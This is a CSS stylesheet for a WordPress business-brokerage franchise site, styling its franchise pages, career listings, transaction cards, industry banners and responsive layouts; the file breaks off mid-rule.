/*why-transworld-area */
.page-template-tpl-franchise .why-transworld-area .why-transworld-top {
    margin-bottom: 50px;
}
.page-template-tpl-franchise .why-transworld-area .why-transworld-top h2 {
    margin-top: 0;
    margin-bottom: 20px;
    font-size: 30px;
    line-height: 70px;
    font-weight: 700;
    color: #353535;
}
.page-template-tpl-franchise .why-transworld-area .why-transworld-top h3 {
    margin-top: 0;
    margin-bottom: 15px;
    font-size: 24px;
    font-weight: 700;
    color: #FF6E00;
}
.page-template-tpl-franchise .why-transworld-area .why-transworld-top p {
    margin-bottom: 0;
    font-size: 16px;
    line-height: 26px;
}
.page-template-tpl-franchise .kern-future-area h2 {
     margin-top: 0;
    margin-bottom: 30px;
    font-size: 30px;
    font-weight: 600;
    color: #353535;
}
.page-template-tpl-franchise .kern-future-list {
    margin: 0;
    padding: 0;
    list-style: none;
}
.page-template-tpl-franchise .kern-future-list li {
    display: flex;
    margin-bottom: 10px;
    background: #F4F4F4;
    padding: 15px 25px;
    border-radius: 30px;
    font-size: 16px;
    line-height: 26px;
    color: #000000;
}
.page-template-tpl-franchise .kern-future-list li:last-child {
    margin-bottom: 0;
}
.page-template-tpl-franchise .kern-future-list li .icon {
    max-width: 25px;
    max-height: 25px;
    margin-right: 20px;
    color: #FF6E00;
}
.page-template-tpl-franchise .why-transworld-bottom {
    margin-top: 30px;
}
/*service-area */
.page-template-tpl-franchise .service-area {
    background: #f5f5f5;
}
.page-template-tpl-franchise .service-area  .single-serive {
    padding: 50px 30px;
    border: 1px solid #FF6E00;
    border-bottom-width: 5px;
    min-height: 360px;
    margin-bottom: 30px;
}
.page-template-tpl-franchise .service-area  .single-serive h2 {
    margin-top: 0;
    margin-bottom: 20px;
    font-size: 60px;
    line-height: 70px;
    font-weight: 700;
    color: #353535;
}
.page-template-tpl-franchise .service-area  .single-serive h3 {
    margin-top: 0;
    margin-bottom: 20px;
    font-size: 24px;
    line-height: 36px;
    font-weight: 600;
    color: #353535;
}
.page-template-tpl-franchise .service-area  .single-serive p {
    font-size: 16px;
    line-height: 26px;
    margin-bottom: 0;
}
/*unser-wunschprofil-area*/
.page-template-tpl-franchise .unser-wunschprofil-area img {
    width: 100%;
    height: auto;
}
.page-template-tpl-franchise .unser-wunschprofil-top h2 {
    margin-top: 0;
    margin-bottom: 30px;
    font-size: 30px;
    line-height: 50px;
    font-weight: 700;
    color: #FF6E00;
}
.page-template-tpl-franchise .unser-wunschprofil-area ul {
   margin: 0;
   padding: 0;
   list-style: none;
}
.page-template-tpl-franchise .unser-wunschprofil-area ul li {
    margin-bottom: 10px;
    position: relative;
    padding-left: 30px;
    font-size: 16px;
    line-height: 26px;
    color: #000000;
}
.page-template-tpl-franchise .unser-wunschprofil-area ul li:last-child {
    margin-bottom: 0;
}
.page-template-tpl-franchise .unser-wunschprofil-area ul li:before {
    position: absolute;
    content: "\f00c";
    font-family:'FontAwesome';
    font-weight: 400;
    left: 0;
    top: 0;
    color: #FF6E00;
}
.page-template-tpl-franchise .mb-30 {
    margin-bottom: 30px;
}
/*contact-area*/
.page-template-tpl-franchise .contact-area {
    background: #f5f5f5;
}
.page-template-tpl-franchise .contact-area .contact-area-top h2 {
     margin-top: 0;
    margin-bottom: 10px;
    font-size: 30px;
    line-height: 42px;
    color: #FF6E00;
}
.page-template-tpl-franchise .contact-area .contact-area-top p {
    font-size: 16px;
    line-height: 26px;
    color: #000000;
}
.page-template-tpl-franchise .contact-area .contact-form .form-group .form-control {
    width: 100%;
    height: 50px;
    border-radius: 0;
    border: 1px solid #f5f5f5;
    padding: 10px 15px;
    font-size: 16px;
    font-weight: 400;
    color: #000000;
    background: #ffffff;
}
.page-template-tpl-franchise .contact-area .contact-form .form-group .form-control.message-box {
    height: 100px;
}
.page-template-tpl-franchise .contact-area .contact-form .form-group .checkbox-wrap {
    width: 100%;
    height: 50px;
    border-radius: 0;
    border: 1px solid #f5f5f5;
    padding: 10px 15px;
    font-size: 16px;
    font-weight: 400;
    color: #000000;
    background: #ffffff;
}
/*faq-area*/
.page-template-tpl-franchise .faq-top-area h2 {
    margin-top: 0;
    margin-bottom: 30px;
    font-size: 30px;
    line-height: 50px;
    font-weight: 700;
    color: #FF6E00;
}
.page-template-tpl-franchise .faq-accordion .panel {
    margin-bottom: 10px;
    border-radius: 0;
    border: 1px solid #d9d9d9;
    background: #FF6E00;
}
.page-template-tpl-franchise .faq-accordion .panel .panel-heading {
    background: #FF6E00;
    border-radius: 0;
    padding-top: 15px;
    padding-bottom: 15px;
}
.page-template-tpl-franchise .faq-accordion .panel .panel-title a {
    display: flex;
    justify-content: space-between;
    align-items: center;
    font-size: 16px;
    line-height: 26px;
    font-weight: 700;
    color: #ffffff;
}
.page-template-tpl-franchise .faq-accordion .panel .panel-body {
    border-color: #FF6E00;
    font-size: 16px;
    line-height: 26px;
    color: #ffffff;
}
.page-template-tpl-franchise .faq-accordion .panel-default >.panel-heading+.panel-collapse >.panel-body {
    border-top-color: #ffffff;
}



.first-banner-meta-box .single-listing{
  text-align: left;
}
.single-property .col-sm-12 {
  padding-left: 0px;
}
.btn-secondary:hover, .btn-secondary:focus, .btn-secondary:active, .btn-secondary.active, .btn-secondary:active:hover, .btn-secondary.btn-trans:hover, .btn-secondary.btn-trans:focus, .btn-secondary.btn-trans:active, .btn-secondary.btn-trans.active, .btn-secondary.btn-trans:active:hover, .agent_contact_form.btn-secondary:hover, .form-media .wpcf7-submit:hover, .wpcf7-submit:hover, .wpcf7-submit:focus, .wpcf7-submit:active, .dsidx-resp-area-submit input[type="submit"]:hover, .dsidx-resp-area-submit input[type="submit"]:focus, .dsidx-resp-area-submit input[type="submit"]:active {
  color: #fff;
  background-color: rgba(255,110,0,0.75);
  border-color: rgba(255,110,0,0.75);
}
.header-main-wrap {
  z-index: 999;
}
body .header-v1 {
  border-bottom: 1px solid rgba(255, 255, 255, .20);
}
.business-id-description {
  margin-right: 12px;
}
.btn-secondary, .agent_contact_form.btn-secondary, .form-media .wpcf7-submit, .wpcf7-submit, .dsidx-resp-area-submit input[type="submit"] {
  color: #fff;
  background-color: #FF6E00;
  border-color: #FF6E00;
}
.single-property .banner-listing-item .property-title {
  text-align: left;
}
.selectstate option {
  display: none;
}
.property-type-area .industrien-title {
  line-height: 1em;
}
.top-bar .container-fluid, #header-section .container-fluid, .footer-top-area .container-fluid, .footer-bottom .container-fluid{
  padding: 0px 7%;
}
.header-section .header-left .navi, .header-section-4 .header-left .navi {
  margin-left: 4%;
}
body table.dataTable tbody th, body table.dataTable tbody td {
	padding: 0px 10px;
}
 body table.dataTable tbody td a, body table.dataTable tbody td{
 	font-weight: 400;
 }
 table.dataTable tbody tr.selected td a {
  color: #fff !important;
}
body .header-section .navi > ul > li > a:hover{
  background-color: transparent !important;
}
.advanced-fields-home{
  display: none;
}
 .vertical-text-table {
    writing-mode: vertical-rl;
    text-orientation: mixed;
    font-size: 11px;
}
.banner-caption h1, .banner-caption h2  {
  color: #fff;
}
.header-section.sticky-nav-area {
  top: 0px;
  background: rgba(10,17,22,0.8) !important;
}
.header-section .navi > ul > li > a, .header-section-4 .navi > ul > li {
  margin-left: 25px;
}
/*.industry-detail-type .title-left {
  float: left;
}
.industry-detail-type .title-right {
  float: right;
}*/

/*body.scrolled thead {
  position: fixed !important;
  top: 62px !important;
  left: 0;
  right: 0;
  background: #00213F;
  color: #fff;
}
#propertyexport thead {
  position: sticky;
  top: 100px;
}*/

/*******carer steps********/

.career-listing-section h3 {
  font-size: 25px;
  color: #163257;
  font-weight: bold;
}

.career-button-section-grid h4 {
  font-size: 21px;
  color: #163257;
}

.career-listing-section {
  padding: 0px 0px 50px 0px;
}

.career-steps {
  display: grid;
  grid-template-columns: repeat(4, 1fr);
  grid-gap: 30px;
  margin-top: 20px;
}

.career-button-section-grid {
  padding: 30px;
  background: #00000008;
}


/********career detail page******/
.job-middle-section .site-main {
  width: 100%;
}
.single-thjm_jobs .fa.fa-arrow-left {
  margin-right: 10px;
}
.single-thjm_jobs .fa.fa-arrow-right {
  margin-left: 10px;
}
.job-middle-section .site-main {
  display: flex;
  flex-flow: row wrap;
  grid-gap: 30px;
}
.job-middle-section .thjmf-single-job {
  flex: 1;
  padding-right: 50px;
}
.job-middle-section .career-detail-rightside {
  width: 30%;
}
.job-middle-section .career-detail-rightside img {
  width: 60%;
}
.job-middle-section .clearfix {
  display: none;
}
.thjmf-job-title a {
  font-weight: bold;
}
.next-prev-section {
  display: flex;
  flex-flow: row wrap;
  grid-gap: 15px;
  justify-content: space-between;
  align-items: center;
  font-size: 24px;
  font-weight: 600;
  color: #18444A;
}
.next-prev-section a i {
  color: #ff6e00;
}

.job-middle-section .thjmf-js-job-title.entry-title {
  font-size: 34px;
}
.single-thjm_jobs .back-nav {
  padding: 30px 0px 10px 0px;
}
.single-thjm_jobs .back-nav a{
  font-size: 20px;
  font-weight: 600;
}
.name-information-section {
  margin-top: 20px;
}
.name-information-section h3 {
  color: #18444A;
  font-size: 25px;
  font-weight: 600;
  margin-bottom: 5px;
}
.job-manager-description {
  color: #18444A;
  font-size: 18px;
  font-weight: 400;
  margin-bottom: 0;
}
.next-prev-section {
  width: 100%;
  padding: 41px 0px;
}



.thjmf-loop-job-title.thjmf-js-job-title a {
  font-size: 21px;
  font-weight: bold;
}

.thjmf-loop-job-title.thjmf-js-job-title a .thjmf-featured-icon {
  display: none;
}
.thjmf-loop-job-title {
  text-transform: uppercase;
}

.page-id-92185 .page-title-left {
  display: none;
}

.thjmf-job-body-js .thjmf-loop-job-excerpt p {
  display: none;
}

.flaginnerspan {
  margin-left: 5px;
}
.page-template-property-listing-template .book-a-meeting-button {
  font-size: 16px;
}
.separator {
  padding: 0px 10px;
  color: #fff;
}
.thjmf-job-list-page .thjmf-jobs .thjmf-job-filter-panel .thjmf-job-filter input {
  padding: 10px;
}
.thjmf-job-list-page .thjmf-job-button, .thjmf-single-job-page .thjmf-job-button, .thjmf-job-list-page .thjmf-jobs .thjmf-loop-job-details-button {
  background: #ff6e00;
  padding: 10px 20px;
  border: 1px solid #ff6e00;
  color: #fff;
  text-transform: uppercase;
  font-weight: 700;
}
body.thjmf-job-list-page .thjmf-jobs .thjmf-job-filter-panel .thjmf-secondary-filters select {
  padding: 10px 20px;
}
.single-thjm_jobs .content-area {
  padding: 30px 0px;
}
.thjmf-job-listings {
    display: grid;
    grid-template-columns: repeat(3, 1fr);
    grid-gap: 30px;
    margin-top: 20px;
}

body.thjmf-job-list-page .thjmf-jobs .thjmf-loop-job {
    padding: 30px;
    background: #00000008;
    position: relative;
    min-height: 250px;
}

.thjmf-job-list-page .thjmf-jobs .thjmf-loop-job-details-button {
  position: absolute;
  bottom: 10px;
  bottom: 25px;
}
.thjmf-job-list-page .thjmf-jobs .thjmf-loop-job-details-button{
display: inline-block;
}
body table.dataTable tbody td.select-checkbox::before{
  top: auto;
}
body table.dataTable.display tbody td{
  font-size: 14px;
}
.transaction-filter a {
  font-weight: 700;
  color: #808080 !important;
  background: #F3F3F4;
  font-size: 16px;
  height: 46px;
  text-transform: capitalize !important;
  border-color: #808080 !important;
}
.transaction-filter select {
  font-weight: 700;
  color: #808080 !important;
  background: #F3F3F4;
  font-size: 16px;
  background-image: url("data:image/svg+xml;charset=UTF-8,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='none' stroke='currentColor' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'%3e%3cpolyline points='6 9 12 15 18 9'%3e%3c/polyline%3e%3c/svg%3e");
  background-repeat: no-repeat;
  background-position: right 1rem center;
  background-size: 1em;
  appearance: none;
  height: 46px;
}
.transaction-filter .form-group {
  padding: 0px 5px;
}
.flags-transaction {
  padding: 0px;
  height: 40px;
  display: flex;
  justify-content: center;
}
.flags-transaction span.saperator {
    padding: 0px 35px;
}
.dashboard-listing th, .dashboard-listing td {
  padding-left: 10px;
}
.industry-page-watermark {
  width: auto;
  opacity: .2;
  color: #fff;
  font-size: 85px;
  text-transform: uppercase;
  position: absolute;
  top: 50%;
  left: 0;
  right: 0;
  text-align: center;
  transform: translateY(-50%);
}
.aerospace-area .aerospace-left .type-image-text h3 {
  /*font-family: Lato !important;*/
  font-family: "Futura PT Book" !important;
  font-weight: 300;
  letter-spacing: 4px;
  text-transform: uppercase;
  margin-bottom: 0;
}
.single .detail-title .title-left {
  padding: 2px 0px 0px 0px;
}
.single .detail-title {
  margin-top: 20px;
  border-bottom: 1px solid #e8e8e8 !important;
  padding-bottom: 15px;
}
.detail-title::after {
  background: #29a9df;
  width: 10%;
  height: 1px;
  left: 0;
  bottom: -1px;
  display: block;
  content: "";
  -moz-transition: all .25s ease;
  -o-transition: all .25s ease;
  -webkit-transition: all .25s ease;
  transition: all .25s ease;
}

.automotivi-area .single-automotivi {
    display: flex;
    align-items: center;
    justify-content: center;
  position: relative;
  padding: 60px 100px;
  background-repeat: no-repeat;
  background-size: cover;
  background-position: center;
  height: 250px;
  z-index: 1;
  margin-bottom: 30px;
  width: 100%;
}
.single-automotivi:hover {
  transition: all 2s;
  background-size: 110%;
}
.automotivi-area .single-automotivi:last-child {
  margin-bottom: 0;
}
.automotivi-area .single-automotivi:before {
  position: absolute;
  content: '';
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  background: rgba(0, 0, 0, .3);
  z-index: -1;
}
.automotivi-area .single-automotivi h3 {
  font-size: 32px;
  font-weight: 600;
  text-transform: capitalize;
  color: #FF7F00;
  margin-bottom: 15px;
}
.automotivi-area .single-automotivi p {
  font-size: 16px;
  line-height: 1.4;
  color: #ffffff;
}


.return-to-listing-button {
  border: 1px solid #000;
}
.uppper-span {
  padding: 20px;
}
.ourcustom.header-full-return-button {
  margin-bottom: 11px;
}
.single .table-cell.single-detail-title {
  border-bottom: 1px solid #e6e6e6;
  display: block;
}
.wpml-ls-legacy-dropdown .wpml-ls-item {
  border-bottom: 0px !important;
}
.page-template-tpl-industries-latest .banner-caption, .page-template-tpl-countries-list .banner-caption{
  width: 63%;
}
.active-side-post a {
  font-weight: 700 !important;
  color: #FF751B !important;
}
 #section-body {
  padding-bottom: 0px !important;
}
 .right-side-property-managment {
    width: 150px;
    padding: 0px 0px 20px 0px;
  }
  .right-side-property-managment a.wpml-ls-link {
    background: linear-gradient(to bottom, rgba(41,54,59,1) 0%,rgba(7,7,7,1) 100%) !important;
  } 
  .right-side-property-managment a.js-wpml-ls-item-toggle.wpml-ls-item-toggle {
      border: 1px solid #000;
  }
 .typehiddencontent{
  display: none;
 }
 .print-header-detail h1 {
  white-space: normal !important;
}
 .mega-menu-right ul li h4 a, .mega-menu-wrap.industries-sub-menu-area .mega-menu-right ul li h4 a {
  font-size: 24px;
}


.book-meeting-section {
  margin-bottom: 10px;
}
.bootstrap-select.btn-group.selectcountry .dropdown-menu.open {
  height: 200px !important;
  overflow: hidden;
  overflow-y: scroll;
}
.bootstrap-select.btn-group.selectcountry .dropdown-menu.inner {
  height: 200px;
  overflow: hidden;
  overflow-y: scroll;
}
.category-page-meta-section{
  display: flex;
  flex-flow: row wrap;
  align-items: center;
  border:  2px solid #FFC200;
  border-left: 12px solid #FFC200;
  padding: 20px;
}
.category-page-meta-section .left-category-seo-section {
    flex: 1;
    padding-right: 10px;
}
.category-page-meta-section .left-category-seo-section h3 {
    margin-bottom: 10px;
    font-size: 22px;
}
.category-page-meta-section .left-category-seo-section p {
    margin-bottom: 0;
    font-size: 17px;
}
.category-page-meta-section .right-category-seo-section {
    width: 30%;
}

@media (max-width: 1621px){
  .top-bar .container-fluid, #header-section .container-fluid, .footer-top-area .container-fluid, .footer-bottom .container-fluid {
    padding: 0px 2%;
  }
}

@media (max-width: 1425px){
.top-bar .container-fluid, #header-section .container-fluid, .footer-top-area .container-fluid, .footer-bottom .container-fluid {
    padding: 0px 15px;
  }
  .header-section .header-left .navi, .header-section-4 .header-left .navi {
    margin-left: 0%;
  }
}

@media (max-width: 1316px){
  .header-section .navi > ul > li > a, .header-section-4 .navi > ul > li {
    margin-left: 15px;
  }
}

@media (max-width: 1236px){
  .header-section .navi > ul > li:first-child > a, .header-section-4 .navi > ul > li:first-child {
    margin-left: 0px;
  }
  .header-section .navi > ul > li > a, .header-section-4 .navi > ul > li {
    margin-left: 10px;
  }
}








@media (max-width: 991px) {
    .thjmf-job-listings {
        grid-template-columns: repeat(2, 1fr);
    }
    .career-steps {
      grid-template-columns: repeat(2, 1fr);
    }
     .page-template-tpl-franchise .business-advisor-counter .single-counter h2 {
        font-size: 32px;
    }
    .page-template-tpl-franchise .business-advisor-counter .single-counter h3 {
        margin-top: 0;
        font-size: 16px;
    }
    .page-template-tpl-franchise .explore-better-area .explore-better-left {
        display: none;
    }
    .page-template-tpl-franchise .explore-better-area {
        min-height: auto;
    }
    .page-template-tpl-franchise .why-transworld-area .why-transworld-top h2 {
        font-size: 32px;
        line-height: 43px;
    }
    .page-template-tpl-franchise .section-title .title {
        font-size: 32px;
        line-height: 43px;
    }
    .page-template-tpl-franchise .why-transworld-area .why-transworld-top h3 {
        font-size: 18px;
    }
    .page-template-tpl-franchise .kern-future-area h2 {
        font-size: 20px;
    }
    .page-template-tpl-franchise .service-area  .single-serive h3 {
        font-size: 20px;
    }
    .page-template-tpl-franchise .faq-top-area h2 {
        font-size: 24px;
    }
}

@media (max-width: 575px) {

      .property-type-area.industrien-area .industrien-wrap .single-industrien {
        text-align: center;
      }

     .thjmf-job-listings {
        grid-template-columns: repeat(1, 1fr);
    }
    .career-steps {
      grid-template-columns: repeat(1, 1fr);
    }
    .category-page-meta-section{
      border-left: 8px solid #FFC200;
      padding: 15px;
    }
    .category-page-meta-section .left-category-seo-section {
        flex: 1;
        padding-right: 0;
        order: 2;
    }
    .category-page-meta-section .right-category-seo-section {
        width: 100%;
        order: 1;
        margin-bottom: 20px;
    }
    .grid-item.col-sm-6.col-md-6.col-lg-3.aerospace_defence {
        width: 100%;
    }
}
.category-page-meta-section .right-category-seo-section img {
    width: 100%;
    height: auto;
}
.single .book-a-meeting-button {
  font-size: 26px;
}
.book-a-meeting-button {
  font-family: Futura PT Book;
  display: block;
  position: relative;
  background-color: transparent;
  border: 1px solid #FF9900;
  font-size: 16px;
  font-weight: bold;
  text-transform: uppercase;
  padding: 10px;
  box-shadow: none;
  transition: all .5s;
  border-radius: 10px;
  text-align: center;
  color: #FF9900;
  z-index: 1;
  overflow: hidden;
}
.book-a-meeting-button::before {
  position: absolute;
  content: '';
  width: 0;
  height: 100%;
  background: #FF9900;
  left: 0;
  top: 0;
  transition: all .3s;
  z-index: -1;
}
.book-a-meeting-button:hover {
    background-color: #FF9900;
    color: #ffffff;
}
.book-a-meeting-button:hover::before {
  width: 100%;
}


.wpml-ls-legacy-dropdown a span, .wpml-ls-legacy-dropdown .wpml-ls-sub-menu a span {
  padding-left: 6px;
  text-transform: uppercase;
}
 /* industries-banner-area  */
 .catgory-list .active .sigle-catagory.text-center {
  background-color: #F6E3C5;
}
.industries-banner-area {
     padding: 120px 0;
     background-color:  #E6EDF5;
}
.industries-banner-area h1 {
     margin-bottom: 50px;
     font-size: 50px;
     font-weight: 700;
     text-transform: capitalize;
     color: #123092;
}
.industries-banner-area h2 {
     margin-bottom: 20px;
     font-size: 32px;
     font-weight: 700;
     text-transform: capitalize;
     color: #123092;
}
.industries-banner-area p {
     font-size: 16px;
     line-height: 1.4;
     color: #123092;
}
.industries-banner-area .industries-top {
     margin-bottom: 30px;
}
.industries-banner-area .catgory-list {
     margin: 0;
     padding: 0;
     display: grid;
     grid-template-columns: repeat(6, 1fr);
     grid-auto-rows: 160px;
     grid-gap: 15px;
     list-style: none;
}
.industries-banner-area .catgory-list .sigle-catagory {
     display: flex;
     align-items: center;
     justify-content: center;
     flex-direction: column;
     position: relative;
     border-radius: 5px;
     background-color: #ffffff;
     height: 100%;
     box-shadow: 0 5px 10px rgba(0, 0, 0, .05);
     text-decoration: none;
     transition: all .3s;
}
.industries-banner-area .catgory-list .sigle-catagory .count-industries {
    position: absolute;
    top: 5px;
    right: 5px;
}
.industries-banner-area .catgory-list .sigle-catagory:hover {
     box-shadow: 0 5px 10px rgba(0, 0, 0, .2);
}
.industries-banner-area .catgory-list .sigle-catagory  .catagory-icon {
     height: 60px;
     object-fit: cover;
     margin-bottom: 15px;
}
.industries-banner-area .catgory-list .sigle-catagory h4 {
     margin: 0;
     font-size: 20px;
     text-transform: capitalize;
     color: #163286;
}
/* .service-custome-area */
.service-custome-area {
     padding-top: 120px;
     padding-bottom: 90px;
}
.service-custome-area .single-service .service-thumbnail img {
     width: 100%;
     height: 230px;
     object-fit: cover;
     transition: all .3s linear;
}
.service-custome-area .single-service {
     margin-bottom: 30px;
}
.service-custome-area .single-service p {
     font-size: 18px;
     line-height: 1.4;
     color: #081A3E;
     margin-top: 20px;
     margin-bottom: 0;
}
.service-custome-area .single-service .service-title {
     padding-bottom: 10px;
     margin-top: 0;
     margin-bottom: 35px;
     position: relative;
     font-size: 24px;
     font-weight: 600;
     line-height: 1.4;
     text-transform: uppercase;
     color: #081A3E;
}
.service-custome-area .single-service .service-title::before {
     position: absolute;
     content: '';
     width: 15%;
     height: 3px;
     background-color: #AFAAB0;
     left: 0;
     bottom: 0;
}
.service-custome-area .single-service .service-title a {
     color: #081A3E;
     text-decoration: none;
}
.service-custome-area .single-service .service-thumbnail a {
     display: block;
     overflow: hidden;
}
.service-custome-area .single-service .service-thumbnail:hover img {
     transform: scale(1.2);
}
.expertise-area {
    position: relative;
     background-repeat: no-repeat;
     background-size: cover;
     background-position: center;
     z-index: 1;
}
.expertise-area:before {
    position: absolute;
    content: '';
    width: 100%;
    height: 100%;
    left: 0;
    bottom: 0;
    background: rgba(0, 0, 0, .1) ;
    z-index: -1;
}
.expertise-area .expertise-wrap {
     padding: 130px 40px;
     background-color: rgba(33, 44, 91, .7);
}
.expertise-area .expertise-wrap h2 {
     position: relative;
     padding-top: 20px;
     margin: 0;
     font-size: 42px;
     line-height: 1.4;
     text-transform: capitalize;
     color: #ffffff
}
.expertise-area .expertise-wrap h2::before {
     position: absolute;
     content: '';
     width: 35%;
     height: 3px;
     background-color: #B7B7B7;
     left: 0;
     top: 0;
}
/* aerospace-area */
.aerospace-area {
     padding: 120px 0;
}
.aerospace-area .aerospace-left h3 {
  margin-top: 0;
  /*margin-bottom: 30px;*/
  font-size: 30px;
  font-weight: 600;
  text-transform: capitalize;
  color: #fff;
  text-align: center;
  line-height: 1.2;
}
.aerospace-area .aerospace-left p {
     margin-top: 0;
     margin-bottom: 30px;
     font-size: 18px;
     line-height: 1.5;
     font-weight: 500;
     color: #001450;
}
.aerospace-area .transactional-experience h3 {
     margin-bottom: 25px;
     font-size: 24px;
     font-weight: 600;
     text-transform: capitalize;
     color: #001450;
}
.aerospace-area .transactional-experience ul {
     margin: 0;
     padding: 0;
}
.aerospace-area .transactional-experience ul li {
     position: relative;
     padding-left: 25px;
     margin-bottom: 10px;
     list-style: none;
     font-size: 18px;
     line-height: 1.5;
     font-weight: 500;
     text-transform: capitalize;
     color: #001450;
}
.aerospace-area .transactional-experience ul li:last-child {
     margin-bottom: 0;
}
.aerospace-area .transactional-experience ul li::before {
     position: absolute;
     content: '>';
     left: 0;
     top: 0;
     color: #0074FA;
}
.aerospace-area .transactional-experience {
     margin-bottom: 25px;
}
.aerospace-widget {
     position: relative;
     padding-left: 30px;
}
.aerospace-widget::before {
     position: absolute;
     content: '';
     width: 1px;
     height: 100%;
     left: 5px;
     top: 0;
     background-color: #000000;
}
.aerospace-widget::after {
     position: absolute;
     content: '';
     width: 12px;
     height: 12px;
     border-radius: 50%;
     left: 0;
     top: 0;
     background-color: #0074FA;
}
.aerospace-widget .widget-title {
     margin-bottom: 25px;
     font-size: 24px;
     font-weight: 600;
     text-transform: capitalize;
     color: #001450;
}
.aerospace-widget ul {
     margin: 0;
     padding: 0;
}

.aerospace-widget ul li {
     list-style: none;
     margin-bottom: 10px;
}
.aerospace-widget ul li a {
     font-size: 18px;
     line-height: 1.5;
     font-weight: 500;
     text-decoration: none;
     text-transform: capitalize;
     color: #001450;
}
.aerospace-widget ul li:last-child {
     margin-bottom: 0;
}
.valuation-btn {
     display: inline-block;
     padding: 14px 35px;
     color: #ffffff;
     text-align: center;
     text-transform: uppercase;
     letter-spacing: 2px;
     font-size: 16px;
     text-decoration: none;
     background-color: #FF751B;
}
.valuation-btn:hover {
     color: #ffffff;
     text-decoration: none;
}

 .top-contact .right-side-menu-globle {
  margin-right: 0px;
  width: 15px;
}
.header-section .navi > ul > li > a {
  /* font-family: "Muli", Lato; */
  font-size: 14px;
  letter-spacing: 1px;
/*  font-weight: 600;*/
font-weight: 400;
}
.right-side-menu-globle svg {
  font-size: 18px;
  fill: #fff !important;
  vertical-align: middle;
}
 .top_main_header a {
  font-size: 12px;
}
 .figure-block .item-thumb .actions {
  display: none;
}
.page-template-templatetemplate-search-php .table-list.full-width {
  padding: 18px 0px;
}
.bootstrap-select.btn-group .dropdown-menu.inner {
    /* height: 120px; */
    height: 300px;
}
.disclaimer-warining {
  font-size: 11px;
  color: #333;
  line-height: 10px;
}
.banner-listing-item {
    padding: 15px 15px;
    background: rgba(0, 0, 0, .6);
    text-align: center;
    color: #ffffff;
    position: relative;
    bottom: 0px;
}
.banner-listing-item .single-listing .listing-info {
  display: flex;
  align-items: center;
  justify-content: center;
}
.banner-listing-item .single-listing .listing-info h3 {
  font-size: 30px;
  font-weight: 600;
  margin-block: 10px;
  margin-right: 15px;
}
.banner-listing-item .single-listing .listing-info .listing-icon {
  margin-right: 10px;
}
.banner-listing-item .single-listing .listing-info .listing-icon i {
  font-size: 30px;
  color: #ff6e00;
}
.banner-listing-item .single-listing .listing-info p {
  margin: 0;
  text-align: left;
  font-size: 14px;
  line-height: 18px;
}
.singup-today-area {
	margin-top: 25px;
}
body .transactions-slider.recent-transactions .single-transaction {
    border: 2px solid #F55C0F;
    padding: 20px 0px 0px 0px;
}
   body .recent-transactions .single-transaction {
    box-shadow: 0 0 10px rgba(0,0,0,0.1);
    background: transparent;
    border: 2px solid #F55C0F;
    }
    .transaction-info .middle-content {
      padding: 0px;
      font-size: 23px;
      font-weight: 600;
      color: #4B67E1;
      background: #F4F4F4;
      border-radius: 30px;
      padding: 5px 2px
    }
    .transaction-info .bottom-content {
      padding: 15px 0px 10px 0px;
      color: #424242;
    }
    
    .recent-transactions .single-transaction {
      position: relative;
      padding: 20px 0px 0px 0px;
      background: #FF6E00;
      text-align: center;
      transition: all .3s;
      min-height: 380px;
      margin-bottom: 30px;
      background-repeat: no-repeat;
      background-position: center;
      background-size: cover;
      z-index: 1;
      border-top: 2px solid #F55C0F;
    }
    .recent-transactions .single-transaction:hover {
      box-shadow: 0px 12px 18px -6px rgba(255, 110, 0, .4);
    }
    .recent-transactions .single-transaction img.transaction-country{
    width: 25%;
    height: 100%;
    object-fit: cover;
    }
    .flags-transaction img {
      margin: 0px 6px;
    }
    .recent-transactions .single-transaction img {
      max-width: 100%;
      height: auto;
    }
    .recent-transactions .single-transaction .transaction-info {
      padding: 10px 10px;
      /*background: #f8f8f8;*/
      margin: 15px 0 0px 0px;
    }
    .recent-transactions .single-transaction .transaction-info .transaction-country {
      max-width: 80px;
      /*margin-bottom: 10px;*/
      width: 30px;
    }
    .recent-transactions .single-transaction .transaction-info p {
      margin: 0;
      text-align: center;
      line-height: 18px;
      color: #424242;
      height: 35px;
      max-height: 35px;
      overflow: hidden;
      font-size: 14px;
      min-height: 35px;
    }
    .recent-transactions .single-transaction .transaction-brand {
      max-width: 150px;
      margin-bottom: 20px;
    }
    .recent-transactions .single-transaction .transaction-title {
      font-size: 22px;
      font-weight: 600;
      text-transform: capitalize;
      color: #005a84;
      margin-bottom: 30px;
    }
    .recent-transactions .single-transaction .transaction-date {
      font-size: 16px;
      font-weight: 500;
      text-transform: capitalize;
      color: #D3D6D5;
      margin: 0px 0px 10px 0px;
    }
    .recent-transactions .single-transaction .single-transaction-top {
      display: flex;
      align-items: center;
      justify-content: space-between;
      margin-bottom: 15px;
    }
    .recent-transactions .single-transaction .badge-advisory {
      position: absolute;
      left: 0;
      top: 10px;
      display: inline-block;
      font-size: 15px;
      font-weight: 600;
      text-transform: uppercase;
      color: #ffffff;
      background: #13365D;
      padding: 2px 8px;
      transform: translateX(-11px);
    }
    .recent-transactions .single-transaction .badge-advisory:before {
      position: absolute;
      content: "";
      left: 0;
      top: 100%;
      width: 0;
      height: 0;
      border-top: 10px solid #13365D;
      border-left: 10px solid transparent;
    }
    .recent-transactions .single-transaction .sell-advisory {
      margin: 0px 0px 15px 0px;
      font-size: 18px;
      font-weight: 600;
      text-transform: uppercase;
      color: #ff4d00;
    }
    .recent-transactions  .recent-title {
      margin-bottom: 30px;
    }
    .recent-transactions  .recent-title .title {
      margin-bottom: 0;
        font-weight: 700;
        font-size: 37px;
        color: #333333;
        line-height: 1.1em;
        text-align: center;
    }
    /*.filtering-button {
        background-color: rgba(0, 120, 190, 0.1);
        border-radius: 20px;
        display: inline-block;
        white-space: nowrap;
        font-size: 14px;
        margin-bottom: 50px;
    }
    .filtering-button a {
      display: inline-block;
      color: #171C2D;
        text-transform: uppercase;
        font-weight: 700;
        padding: 6px 18px;
        text-decoration: none;
        cursor: pointer;
    }
    .filtering-button a.active {
        background-color: #FFFFFF;
        border-radius: 20px;
        color: #0078BE;
        box-shadow: 0px 1px 4px rgba(0, 0, 0, .10);
    }*/
.filtering-button {
    border-top: 1px solid #eaeaea;
    border-bottom: 1px solid #eaeaea;
    margin-bottom: 40px;
    text-align: center;
    align-items: stretch;
    justify-content: space-between;
    display: flex;
}
.filtering-button a i {
    margin-right: 10px;
}

.filtering-button a {
    cursor: pointer;
    position: relative;
    display: flex;
    align-items: center;
